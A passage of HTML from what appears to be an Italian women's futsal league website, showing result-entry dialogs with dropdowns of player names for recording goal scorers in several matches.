Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_2_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_2_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_2_B' onchange='updateSelect(93356,2,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_3_A' onchange='updateSelect(93356,3,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_3_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_3_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_3_B' onchange='updateSelect(93356,3,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_4_A' onchange='updateSelect(93356,4,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_4_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_4_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_4_B' onchange='updateSelect(93356,4,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_5_A' onchange='updateSelect(93356,5,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_5_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_5_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_5_B' onchange='updateSelect(93356,5,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_6_A' onchange='updateSelect(93356,6,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_6_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_6_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_6_B' onchange='updateSelect(93356,6,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_7_A' onchange='updateSelect(93356,7,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_7_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_7_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_7_B' onchange='updateSelect(93356,7,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_8_A' onchange='updateSelect(93356,8,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_8_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_8_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_8_B' onchange='updateSelect(93356,8,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_9_A' onchange='updateSelect(93356,9,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_9_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_9_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_9_B' onchange='updateSelect(93356,9,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_10_A' onchange='updateSelect(93356,10,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_10_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_10_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_10_B' onchange='updateSelect(93356,10,2,11)'><option value='0'>Seleziona</option></select></td></tr>
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_0_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_0_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_0_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_93356_0" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_99164" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            ATLETICO FOLIGNO - FUTSAL PRANDONE</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_1" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_1" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    <tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_0_A' onchange='updateSelect(99164,0,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_0_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_0_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_0_B' onchange='updateSelect(99164,0,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_1_A' onchange='updateSelect(99164,1,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_1_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_1_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_1_B' onchange='updateSelect(99164,1,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_2_A' onchange='updateSelect(99164,2,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_2_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_2_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_2_B' onchange='updateSelect(99164,2,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_3_A' onchange='updateSelect(99164,3,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_3_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_3_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_3_B' onchange='updateSelect(99164,3,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_4_A' onchange='updateSelect(99164,4,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_4_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_4_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_4_B' onchange='updateSelect(99164,4,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_5_A' onchange='updateSelect(99164,5,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_5_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_5_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_5_B' onchange='updateSelect(99164,5,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_6_A' onchange='updateSelect(99164,6,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_6_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_6_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_6_B' onchange='updateSelect(99164,6,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_7_A' onchange='updateSelect(99164,7,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_7_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_7_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_7_B' onchange='updateSelect(99164,7,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_8_A' onchange='updateSelect(99164,8,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_8_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_8_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_8_B' onchange='updateSelect(99164,8,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_9_A' onchange='updateSelect(99164,9,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_9_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_9_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_9_B' onchange='updateSelect(99164,9,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_10_A' onchange='updateSelect(99164,10,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_10_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99164_10_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99164_riga_10_B' onchange='updateSelect(99164,10,2,11)'><option value='0'>Seleziona</option></select></td></tr>
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_1_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_1_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_1_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_99164_1" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_93354" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            ATLETICO CHIARAVALLE - PERUGIA</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_2" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_2" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    <tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_0_A' onchange='updateSelect(93354,0,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_0_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_0_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_0_B' onchange='updateSelect(93354,0,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_1_A' onchange='updateSelect(93354,1,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_1_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_1_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_1_B' onchange='updateSelect(93354,1,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_2_A' onchange='updateSelect(93354,2,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_2_A' name='name' 